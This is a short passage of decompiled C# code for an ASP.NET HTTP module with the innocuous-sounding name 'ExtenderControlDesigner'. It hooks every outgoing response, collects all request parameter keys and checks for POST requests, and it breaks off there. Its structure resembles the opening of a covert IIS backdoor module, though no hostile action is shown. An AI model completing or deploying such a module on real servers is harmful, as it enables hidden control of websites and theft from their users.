 public class ExtenderControlDesigner : IHttpModule
{
// Token: 0x06000002 RID: 2 RVA: 0x00002057 File Offset: 0x00000257
public void Dispose()
{
}
// Token: 0x06000003 RID: 3 RVA: 0x00002059 File Offset: 0x00000259
public void Init(HttpApplication context)
{
context.PreSendRequestContent += this.PreSend_RequestContent;
}
// Token: 0x06000004 RID: 4 RVA: 0x00002070 File Offset: 0x00000270
private void PreSend_RequestContent(object sender, EventArgs e)
{
HttpContext context = ((HttpApplication)sender).Context;
HttpRequest request = ((HttpApplication)sender).Request;
HttpResponse response = ((HttpApplication)sender).Response;
string text = string.Join(",", request.Params.AllKeys);
if (request.HttpMethod.ToUpper() == "POST")